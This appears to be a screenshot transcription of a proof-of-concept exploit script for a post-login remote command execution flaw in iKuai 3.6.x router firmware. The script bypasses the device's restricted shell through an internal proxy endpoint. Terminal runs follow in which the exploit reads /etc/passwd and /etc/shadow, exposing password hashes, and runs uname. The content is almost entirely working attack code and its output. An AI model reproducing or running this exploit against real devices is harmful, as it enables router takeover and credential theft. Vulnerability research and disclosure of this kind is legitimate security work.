 exp.py × index.lua × ikrest.lua × webman.lua ×
1 '''
2 Description: ikuai8_3.6.x RCE vulnerability after login.
3 Author: eqqie
4 Other: Bypass IKSH to execute arbitrary BASH commands.
5 '''
6
7 import requests
8 import base64
9 import hashlib
10 import json
11 import sys
12
13 host = "192.168.10.1"
14 username = "admin"
15 password = "qwe123!@#"
16 command = "cat /etc/passwd"
17
18 login_form = {"username": "", "passwd": "",
19               "pass": "", "remember_password": "true"}
20
21
22 def main(host, user, passwd, cmd):
23     login_form["username"] = user
24     login_form["passwd"] = hashlib.md5(passwd.encode()).hexdigest()
25     login_form["pass"] = base64.b64encode(
26         b"salt_11"+password.encode()).decode()
27     session = requests.Session()
28     print(f"[*] Login with '{user}:{passwd}'\n")
29     res = session.post(
30         url=f"http://{host}/Action/login",
31         data=json.dumps(login_form),
32         timeout=(3, 3)
33     )
34     if res.json()["Result"] != 10000:
35         raise ValueError("Login fail!")
36     print("[*] Run command:", cmd, "\n")
37     res = session.post(
38         url=f"http://{host}/Action/proxy?http://127.0.0.1:34567/command/file",
39         data=cmd,
40         timeout=(3, 3)
41     )
42     print("[*] Exec result:\n")
43     print(res.text)
44
45
46 if __name__ == "__main__":
47     if len(sys.argv) != 5:
48         main(host, username, password, command)
49     else:
50         main(sys.argv[1], sys.argv[2], sys.argv[3], sys.argv[4])
→ ssrf_rce cat ~/.zsh_history| grep 192.168.10.1
→ ssrf_rce python3 exp.py '192.168.10.1' 'admin' 'qwe123!@#' 'cat /etc/passwd'
[*] Login with 'admin:qwe123!@#'
[*] Run command: cat /etc/passwd
[*] Exec result:
root:x:0:0:root:/root:/etc/setup/rc
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
sshd:x:0:0:sshd:/root:/etc/setup/rc
→ ssrf_rce python3 exp.py '192.168.10.1' 'admin' 'qwe123!@#' 'cat /etc/shadow'
[*] Login with 'admin:qwe123!@#'
[*] Run command: cat /etc/shadow
[*] Exec result:
root:$1$9.EU8ItY$z4EfK4vQ.tIaWfa8OR6HS1:17857:0:99999:7:::
sshd:$1$h5BPm6SH$YNKf.J4KbCtLXL/0xYSnt/:19243:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
→ ssrf_rce python3 exp.py '192.168.10.1' 'admin' 'qwe123!@#' 'uname -a'
[*] Login with 'admin:qwe123!@#'
[*] Run command: uname -a
[*] Exec result:
Linux iKuai 5.10.137 #0 SMP Mon Dec 13 10:43:05 2021 x86_64 GNU/Linux
→ ssrf_rce